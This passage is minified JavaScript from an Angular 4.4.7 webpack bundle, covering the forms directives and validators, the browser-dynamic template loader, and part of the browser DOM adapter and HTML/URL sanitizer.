ht?xt.formGroupNameException():this._parent instanceof Pt||this._parent instanceof Ct||xt.modelParentException()},e.prototype._checkName=function(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()||this.name||xt.missingNameException()},e.prototype._updateValue=function(t){var e=this;Ot.then((function(){e.control.setValue(t,{emitViewToModelChange:!1})}))},e.prototype._updateDisabled=function(t){var e=this,n=t.isDisabled.currentValue,r=""===n||n&&"false"!==n;Ot.then((function(){r&&!e.control.disabled?e.control.disable():!r&&e.control.disabled&&e.control.enable()}))},e})($);Mt.decorators=[{type:R.Directive,args:[{selector:"[ngModel]:not([formControlName]):not([formControl])",providers:[At],exportAs:"ngModel"}]}],Mt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Mt.propDecorators={name:[{type:R.Input}],isDisabled:[{type:R.Input,args:["disabled"]}],model:[{type:R.Input,args:["ngModel"]}],options:[{type:R.Input,args:["ngModelOptions"]}],update:[{type:R.Output,args:["ngModelChange"]}]};var Nt=(function(){function t(){}return t.controlParentException=function(){throw new Error("formControlName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formControlName)},t.ngModelGroupException=function(){throw new Error('formControlName cannot be used with an ngModelGroup parent. It is only compatible with parents\n       that also have a "form" prefix: formGroupName, formArrayName, or formGroup.\n\n       Option 1:  Update the parent to be formGroupName (reactive form strategy)\n\n        '+St.formGroupName+"\n\n        Option 2: Use ngModel instead of formControlName (template-driven strategy)\n\n        "+St.ngModelGroup)},t.missingFormException=function(){throw new Error("formGroup expects a FormGroup instance. Please pass one in.\n\n       Example:\n\n       "+St.formControlName)},t.groupParentException=function(){throw new Error("formGroupName must be used with a parent formGroup directive.  You'll want to add a formGroup\n      directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formGroupName)},t.arrayParentException=function(){throw new Error("formArrayName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n        Example:\n\n        "+St.formArrayName)},t.disabledAttrWarning=function(){console.warn("\n      It looks like you're using the disabled attribute with a reactive form directive. If you set disabled to true\n      when you set up this control in your component class, the disabled attribute will actually be set in the DOM for\n      you. We recommend using this approach to avoid 'changed after checked' errors.\n       \n      Example: \n      form = new FormGroup({\n        first: new FormControl({value: 'Nancy', disabled: true}, Validators.required),\n        last: new FormControl('Drew', Validators.required)\n      });\n    ")},t})(),It={provide:$,useExisting:n.i(R.forwardRef)((function(){return kt}))},kt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.update=new R.EventEmitter,o._rawValidators=e||[],o._rawAsyncValidators=n||[],o.valueAccessor=P(o,r),o}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._isControlChanged(t)&&(g(this.form,this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this.form.updateValueAndValidity({emitEvent:!1})),x(t,this.viewModel)&&(this.form.setValue(this.model),this.viewModel=this.model)},Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._isControlChanged=function(t){return t.hasOwnProperty("form")},e})($);kt.decorators=[{type:R.Directive,args:[{selector:"[formControl]",providers:[It],exportAs:"ngForm"}]}],kt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},kt.propDecorators={form:[{type:R.Input,args:["formControl"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Rt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Dt}))},Dt=(function(t){function e(e,n){var r=t.call(this)||this;return r._validators=e,r._asyncValidators=n,r._submitted=!1,r.directives=[],r.form=null,r.ngSubmit=new R.EventEmitter,r}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkFormPresent(),t.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations())},Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this.form.get(t.path);return g(e,t),e.updateValueAndValidity({emitEvent:!1}),this.directives.push(t),e},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){N(this.directives,t)},e.prototype.addFormGroup=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormGroup=function(t){},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.addFormArray=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormArray=function(t){},e.prototype.getFormArray=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){this.form.get(t.path).setValue(e)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._updateDomValue=function(){var t=this;this.directives.forEach((function(e){var n=t.form.get(e.path);e._control!==n&&(_(e._control,e),n&&g(n,e),e._control=n)})),this.form._updateTreeValidity({emitEvent:!1})},e.prototype._updateRegistrations=function(){var t=this;this.form._registerOnCollectionChange((function(){return t._updateDomValue()})),this._oldForm&&this._oldForm._registerOnCollectionChange((function(){})),this._oldForm=this.form},e.prototype._updateValidators=function(){var t=C(this._validators);this.form.validator=W.compose([this.form.validator,t]);var e=S(this._asyncValidators);this.form.asyncValidator=W.composeAsync([this.form.asyncValidator,e])},e.prototype._checkFormPresent=function(){this.form||Nt.missingFormException()},e})(H);Dt.decorators=[{type:R.Directive,args:[{selector:"[formGroup]",providers:[Rt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},exportAs:"ngForm"}]}],Dt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Dt.propDecorators={form:[{type:R.Input,args:["formGroup"]}],ngSubmit:[{type:R.Output}]};var Vt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Lt}))},Lt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){I(this._parent)&&Nt.groupParentException()},e})(ht);Lt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName]",providers:[Vt]}]}],Lt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Lt.propDecorators={name:[{type:R.Input,args:["formGroupName"]}]};var Ft={provide:H,useExisting:n.i(R.forwardRef)((function(){return jt}))},jt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormArray(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormArray(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormArray(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){I(this._parent)&&Nt.arrayParentException()},e})(H);jt.decorators=[{type:R.Directive,args:[{selector:"[formArrayName]",providers:[Ft]}]}],jt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},jt.propDecorators={name:[{type:R.Input,args:["formArrayName"]}]};var Ht={provide:$,useExisting:n.i(R.forwardRef)((function(){return Bt}))},Bt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._added=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._added||this._setUpControl(),x(t,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){!(this._parent instanceof Lt)&&this._parent instanceof ht?Nt.ngModelGroupException():this._parent instanceof Lt||this._parent instanceof Dt||this._parent instanceof jt||Nt.controlParentException()},e.prototype._setUpControl=function(){this._checkParentType(),this._control=this.formDirective.addControl(this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this._added=!0},e})($);Bt.decorators=[{type:R.Directive,args:[{selector:"[formControlName]",providers:[Ht]}]}],Bt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Bt.propDecorators={name:[{type:R.Input,args:["formControlName"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Ut={provide:B,useExisting:n.i(R.forwardRef)((function(){return Wt})),multi:!0},qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return zt})),multi:!0},Wt=(function(){function t(){}return Object.defineProperty(t.prototype,"required",{get:function(){return this._required},set:function(t){this._required=null!=t&&!1!==t&&""+t!="false",this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this.required?W.required(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Wt.decorators=[{type:R.Directive,args:[{selector:":not([type=checkbox])[required][formControlName],:not([type=checkbox])[required][formControl],:not([type=checkbox])[required][ngModel]",providers:[Ut],host:{"[attr.required]":'required ? "" : null'}}]}],Wt.ctorParameters=function(){return[]},Wt.propDecorators={required:[{type:R.Input}]};var zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.validate=function(t){return this.required?W.requiredTrue(t):null},e})(Wt);zt.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][required][formControlName],input[type=checkbox][required][formControl],input[type=checkbox][required][ngModel]",providers:[qt],host:{"[attr.required]":'required ? "" : null'}}]}],zt.ctorParameters=function(){return[]};var Gt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Kt})),multi:!0},Kt=(function(){function t(){}return Object.defineProperty(t.prototype,"email",{set:function(t){this._enabled=""===t||!0===t||"true"===t,this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this._enabled?W.email(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Kt.decorators=[{type:R.Directive,args:[{selector:"[email][formControlName],[email][formControl],[email][ngModel]",providers:[Gt]}]}],Kt.ctorParameters=function(){return[]},Kt.propDecorators={email:[{type:R.Input}]};var Qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Xt})),multi:!0},Xt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"minlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null==this.minlength?null:this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.minLength(parseInt(this.minlength,10))},t})();Xt.decorators=[{type:R.Directive,args:[{selector:"[minlength][formControlName],[minlength][formControl],[minlength][ngModel]",providers:[Qt],host:{"[attr.minlength]":"minlength ? minlength : null"}}]}],Xt.ctorParameters=function(){return[]},Xt.propDecorators={minlength:[{type:R.Input}]};var Yt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Zt})),multi:!0},Zt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"maxlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return null!=this.maxlength?this._validator(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.maxLength(parseInt(this.maxlength,10))},t})();Zt.decorators=[{type:R.Directive,args:[{selector:"[maxlength][formControlName],[maxlength][formControl],[maxlength][ngModel]",providers:[Yt],host:{"[attr.maxlength]":"maxlength ? maxlength : null"}}]}],Zt.ctorParameters=function(){return[]},Zt.propDecorators={maxlength:[{type:R.Input}]};var Jt={provide:B,useExisting:n.i(R.forwardRef)((function(){return $t})),multi:!0},$t=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"pattern"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return this._validator(t)},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t.prototype._createValidator=function(){this._validator=W.pattern(this.pattern)},t})();$t.decorators=[{type:R.Directive,args:[{selector:"[pattern][formControlName],[pattern][formControl],[pattern][ngModel]",providers:[Jt],host:{"[attr.pattern]":"pattern ? pattern : null"}}]}],$t.ctorParameters=function(){return[]},$t.propDecorators={pattern:[{type:R.Input}]};var te=(function(){function t(){}return t.prototype.group=function(t,e){void 0===e&&(e=null);var n=this._reduceControls(t),r=null!=e?e.validator:null,o=null!=e?e.asyncValidator:null;return new _t(n,r,o)},t.prototype.control=function(t,e,n){return new gt(t,e,n)},t.prototype.array=function(t,e,n){var r=this,o=t.map((function(t){return r._createControl(t)}));return new bt(o,e,n)},t.prototype._reduceControls=function(t){var e=this,n={};return Object.keys(t).forEach((function(r){n[r]=e._createControl(t[r])})),n},t.prototype._createControl=function(t){if(t instanceof gt||t instanceof _t||t instanceof bt)return t;if(Array.isArray(t)){var e=t[0],n=t.length>1?t[1]:null,r=t.length>2?t[2]:null;return this.control(e,n,r)}return this.control(t)},t})();te.decorators=[{type:R.Injectable}],te.ctorParameters=function(){return[]};var ee=new R.Version("4.4.7"),ne=(function(){function t(){}return t})();ne.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([ngNativeValidate])",host:{novalidate:""}}]}],ne.ctorParameters=function(){return[]};var re=[ne,at,lt,Y,J,ot,K,st,ct,nt,yt,vt,Wt,Xt,Zt,$t,zt,Kt],oe=[Mt,Pt,Ct],ie=[kt,Dt,Bt,Lt,jt],se=(function(){function t(){}return t})();se.decorators=[{type:R.NgModule,args:[{declarations:re,exports:re}]}],se.ctorParameters=function(){return[]};var ae=(function(){function t(){}return t})();ae.decorators=[{type:R.NgModule,args:[{declarations:oe,providers:[et],exports:[se,oe]}]}],ae.ctorParameters=function(){return[]};var ue=(function(){function t(){}return t})();ue.decorators=[{type:R.NgModule,args:[{declarations:[ie],providers:[te,et],exports:[se,ie]}]}],ue.ctorParameters=function(){return[]}},O61y:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n("TToO"),o=n("Uk0N"),i=n("3j3K"),s=n("2Je8"),a=n("Qbdm"),u=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r.c(e,t),e.prototype.get=function(t){var e,n,r=new Promise(function(t,r){e=t,n=r}),o=new XMLHttpRequest;return o.open("GET",t,!0),o.responseType="text",o.onload=function(){var r=o.response||o.responseText,i=1223===o.status?204:o.status;0===i&&(i=r?200:0),200<=i&&i<=300?e(r):n("Failed to load "+t)},o.onerror=function(){n("Failed to load "+t)},o.send(),r},e})(o.a);u.decorators=[{type:i.Injectable}],u.ctorParameters=function(){return[]};var c=[a.d,{provide:i.COMPILER_OPTIONS,useValue:{providers:[{provide:o.a,useClass:u}]},multi:!0},{provide:i.PLATFORM_ID,useValue:s["ɵPLATFORM_BROWSER_ID"]}],l=(function(t){function e(){var e=t.call(this)||this;if(e._cache=i["ɵglobal"].$templateCache,null==e._cache)throw new Error("CachedResourceLoader: Template cache was not found in $templateCache.");return e}return r.c(e,t),e.prototype.get=function(t){return this._cache.hasOwnProperty(t)?Promise.resolve(this._cache[t]):Promise.reject("CachedResourceLoader: Did not find cached template for "+t)},e})(o.a),p=(new i.Version("4.4.7"),o.a,n.i(i.createPlatformFactory)(o.b,"browserDynamic",c))},Qbdm:function(t,e,n){"use strict";function r(){return R}function o(t){R||(R=t)}function i(){return U||(U=document.querySelector("base"))?U.getAttribute("href"):null}function s(t){return H||(H=document.createElement("a")),H.setAttribute("href",t),"/"===H.pathname.charAt(0)?H.pathname:"/"+H.pathname}function a(){return!!window.history.pushState}function u(t,e,n){return function(){n.get(k.ApplicationInitStatus).donePromise.then((function(){var n=r();Array.prototype.slice.apply(n.querySelectorAll(e,"style[ng-transition]")).filter((function(e){return n.getAttribute(e,"ng-transition")===t})).forEach((function(t){return n.remove(t)}))}))}}function c(t,e){Y||(k["ɵglobal"].ng=Y=k["ɵglobal"].ng||{}),Y[t]=e}function l(t){return n.i(k.getDebugNode)(t)}function p(t,e){var n=(t||[]).concat(e||[]);return c(J,l),c($,Object.assign({},Z,h(n||[]))),function(){return l}}function h(t){return t.reduce((function(t,e){return t[e.name]=e.token,t}),{})}function f(t){return lt.replace(ut,t)}function d(t){return ct.replace(ut,t)}function y(t,e,n){for(var r=0;r<e.length;r++){var o=e[r];Array.isArray(o)?y(t,o,n):(o=o.replace(ut,t),n.push(o))}return n}function v(t){return function(e){!1===t(e)&&(e.preventDefault(),e.returnValue=!1)}}function m(t,e){if(t.charCodeAt(0)===ft)throw new Error("Found the synthetic "+e+" "+t+'. Please include either "BrowserAnimationsModule" or "NoopAnimationsModule" in your application.')}function g(){try{return!!window.DOMParser}catch(t){return!1}}function _(t){return t=String(t),t.match(Tt)||t.match(Pt)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe URL value "+t+" (see http://g.co/ng/security#xss)"),"unsafe:"+t)}function b(t){return t=String(t),t.split(",").map((function(t){return _(t.trim())})).join(", ")}function w(t){for(var e={},n=0,r=t.split(",");n<r.length;n++){e[r[n]]=!0}return e}function E(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},r=0,o=t;r<o.length;r++){var i=o[r];for(var s in i)i.hasOwnProperty(s)&&(n[s]=!0)}return n}function C(t){return t.replace(/&/g,"&amp;").replace(Ht,(function(t){return"&#"+(1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320)+65536)+";"})).replace(Bt,(function(t){return"&#"+t.charCodeAt(0)+";"})).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function S(t,e){var o=r(),i=null;try{St=St||new xt(t,o);var s=e?String(e):"";i=St.getInertBodyElement(s);var a=5,u=s;do{if(0===a)throw new Error("Failed to sanitize html because the input is unstable");a--,s=u,u=o.getInnerHTML(i),i=St.getInertBodyElement(s)}while(s!==u);var c=new jt,l=c.sanitizeChildren(o.getTemplateContent(i)||i);return n.i(k.isDevMode)()&&c.sanitizedSomething&&o.log("WARNING: sanitizing HTML stripped some content (see http://g.co/ng/security#xss)."),l}finally{if(i)for(var p=o.getTemplateContent(i)||i,h=0,f=o.childNodesAsList(p);h<f.length;h++){var d=f[h];o.removeChild(p,d)}}}function x(t){for(var e=!0,n=!0,r=0;r<t.length;r++){var o=t.charAt(r);"'"===o&&n?e=!e:'"'===o&&e&&(n=!n)}return e&&n}function T(t){if(!(t=String(t).trim()))return"";var e=t.match(qt);return e&&_(e[1])===e[1]||t.match(Ut)&&x(t)?t:(n.i(k.isDevMode)()&&r().log("WARNING: sanitizing unsafe style value "+t+" (see http://g.co/ng/security#xss)."),"unsafe")}function P(){B.makeCurrent(),Q.init()}function A(){return new k.ErrorHandler}function O(){return document}n.d(e,"a",(function(){return te})),n.d(e,"i",(function(){return X})),n.d(e,"b",(function(){return q})),n.d(e,"h",(function(){return gt})),n.d(e,"g",(function(){return _t})),n.d(e,"e",(function(){return Wt})),n.d(e,"d",(function(){return Jt})),n.d(e,"c",(function(){return r})),n.d(e,"f",(function(){return pt}));var M,N=n("TToO"),I=n("2Je8"),k=n("3j3K"),R=null,D=(function(){function t(){this.resourceLoaderType=null}return t.prototype.hasProperty=function(t,e){},t.prototype.setProperty=function(t,e,n){},t.prototype.getProperty=function(t,e){},t.prototype.invoke=function(t,e,n){},t.prototype.logError=function(t){},t.prototype.log=function(t){},t.prototype.logGroup=function(t){},t.prototype.logGroupEnd=function(){},Object.defineProperty(t.prototype,"attrToPropMap",{get:function(){return this._attrToPropMap},set:function(t){this._attrToPropMap=t},enumerable:!0,configurable:!0}),t.prototype.contains=function(t,e){},t.prototype.parse=function(t){},t.prototype.querySelector=function(t,e){},t.prototype.querySelectorAll=function(t,e){},t.prototype.on=function(t,e,n){},t.prototype.onAndCancel=function(t,e,n){},t.prototype.dispatchEvent=function(t,e){},t.prototype.createMouseEvent=function(t){},t.prototype.createEvent=function(t){},t.prototype.preventDefault=function(t){},t.prototype.isPrevented=function(t){},t.prototype.getInnerHTML=function(t){},t.prototype.getTemplateContent=function(t){},t.prototype.getOuterHTML=function(t){},t.prototype.nodeName=function(t){},t.prototype.nodeValue=function(t){},t.prototype.type=function(t){},t.prototype.content=function(t){},t.prototype.firstChild=function(t){},t.prototype.nextSibling=function(t){},t.prototype.parentElement=function(t){},t.prototype.childNodes=function(t){},t.prototype.childNodesAsList=function(t){},t.prototype.clearNodes=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.removeChild=function(t,e){},t.prototype.replaceChild=function(t,e,n){},t.prototype.remove=function(t){},t.prototype.insertBefore=function(t,e,n){},t.prototype.insertAllBefore=function(t,e,n){},t.prototype.insertAfter=function(t,e,n){},t.prototype.setInnerHTML=function(t,e){},t.prototype.getText=function(t){},t.prototype.setText=function(t,e){},t.prototype.getValue=function(t){},t.prototype.setValue=function(t,e){},t.prototype.getChecked=function(t){},t.prototype.setChecked=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createTemplate=function(t){},t.prototype.createElement=function(t,e){},t.prototype.createElementNS=function(t,e,n){},t.prototype.createTextNode=function(t,e){},t.prototype.createScriptTag=function(t,e,n){},t.prototype.createStyleElement=function(t,e){},t.prototype.createShadowRoot=function(t){},t.prototype.getShadowRoot=function(t){},t.prototype.getHost=function(t){},t.prototype.getDistributedNodes=function(t){},t.prototype.clone=function(t){},t.prototype.getElementsByClassName=function(t,e){},t.prototype.getElementsByTagName=function(t,e){},t.prototype.classList=function(t){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.hasClass=function(t,e){},t.prototype.setStyle=function(t,e,n){},t.prototype.removeStyle=function(t,e){},t.prototype.getStyle=function(t,e){},t.prototype.hasStyle=function(t,e,n){},t.prototype.tagName=function(t){},t.prototype.attributeMap=function(t){},t.prototype.hasAttribute=function(t,e){},t.prototype.hasAttributeNS=function(t,e,n){},t.prototype.getAttribute=function(t,e){},t.prototype.getAttributeNS=function(t,e,n){},t.prototype.setAttribute=function(t,e,n){},t.prototype.setAttributeNS=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e){},t.prototype.removeAttributeNS=function(t,e,n){},t.prototype.templateAwareRoot=function(t){},t.prototype.createHtmlDocument=function(){},t.prototype.getBoundingClientRect=function(t){},t.prototype.getTitle=function(t){},t.prototype.setTitle=function(t,e){},t.prototype.elementMatches=function(t,e){},t.prototype.isTemplateElement=function(t){},t.prototype.isTextNode=function(t){},t.prototype.isCommentNode=function(t){},t.prototype.isElementNode=function(t){},t.prototype.hasShadowRoot=function(t){},t.prototype.isShadowRoot=function(t){},t.prototype.importIntoDoc=function(t){},t.prototype.adoptNode=function(t){},t.prototype.getHref=function(t){},t.prototype.getEventKey=function(t){},t.prototype.resolveAndSetHref=function(t,e,n){},t.prototype.supportsDOMEvents=function(){},t.prototype.supportsNativeShadowDOM=function(){},t.prototype.getGlobalEventTarget=function(t,e){},t.prototype.getHistory=function(){},t.prototype.getLocation=function(){},t.prototype.getBaseHref=function(t){},t.prototype.resetBaseElement=function(){},t.prototype.getUserAgent=function(){},t.prototype.setData=function(t,e,n){},t.prototype.getComputedStyle=function(t){},t.prototype.getData=function(t,e){},t.prototype.supportsWebAnimation=function(){},t.prototype.performanceNow=function(){},t.prototype.getAnimationPrefix=function(){},t.prototype.getTransitionEnd=function(){},t.prototype.supportsAnimation=function(){},t.prototype.supportsCookies=function(){},t.prototype.getCookie=function(t){},t.prototype.setCookie=function(t,e){},t})(),V=(function(t){function e(){var e=t.call(this)||this;e._animationPrefix=null,e._transitionEnd=null;try{var n=e.createElement("div",document);if(null!=e.getStyle(n,"animationName"))e._animationPrefix="";else for(var r=["Webkit","Moz","O","ms"],o=0;o<r.length;o++)if(null!=e.getStyle(n,r[o]+"AnimationName")){e._animationPrefix="-"+r[o].toLowerCase()+"-";break}var i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};Object.keys(i).forEach((function(t){null!=e.getStyle(n,t)&&(e._transitionEnd=i[t])}))}catch(t){e._animationPrefix=null,e._transitionEnd=null}return e}return N.c(e,t),e.prototype.getDistributedNodes=function(t){return t.getDistributedNodes()},e.prototype.resolveAndSetHref=function(t,e,n){t.href=null==n?e:e+"/../"+n},e.prototype.supportsDOMEvents=function(){return!0},e.prototype.supportsNativeShadowDOM=function(){return"function"==typeof document.body.createShadowRoot},e.prototype.getAnimationPrefix=function(){return this._animationPrefix?this._animationPrefix:""},e.prototype.getTransitionEnd=function(){return this._transitionEnd?this._transitionEnd:""},e.prototype.supportsAnimation=function(){return null!=this._animationPrefix&&null!=this._transitionEnd},e})(D),L={class:"className",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},F={"\b":"Backspace","\t":"Tab","":"Delete","":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},j={A:"1",B:"2",C:"3",D:"4",E:"5",F:"6",G:"7",H:"8",I:"9",J:"*",K:"+",M:"-",N:".",O:"/","`":"0","":"NumLock"};k["ɵglobal"].Node&&(M=k["ɵglobal"].Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))});var H,B=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return N.c(e,t),e.prototype.parse=function(t){throw new Error("parse not implemented")},e.makeCurrent=function(){o(new e)},e.prototype.hasProperty=function(t,e){return e in t},e.prototype.setProperty=function(t,e,n){t[e]=n},e.prototype.getProperty=function(t,e){return t[e]},e.prototype.invoke=function(t,e,n){t[e].apply(t,n)},e.prototype.logError=function(t){window.console&&(console.error?console.error(t):console.log(t))},e.prototype.log=function(t){window.console&&window.console.log&&window.console.log(t)},e.prototype.logGroup=function(t){window.console&&window.console.group&&window.console.group(t)},e.prototype.logGroupEnd=function(){window.console&&window.console.groupEnd&&window.console.groupEnd()},Object.defineProperty(e.prototype,"attrToPropMap",{get:function(){return L},enumerable:!0,configurable:!0}),e.prototype.contains=function(t,e){return M.call(t,e)},e.prototype.querySelector=function(t,e){return t.querySelector(e)},e.prototype.querySelectorAll=function(t,e){return 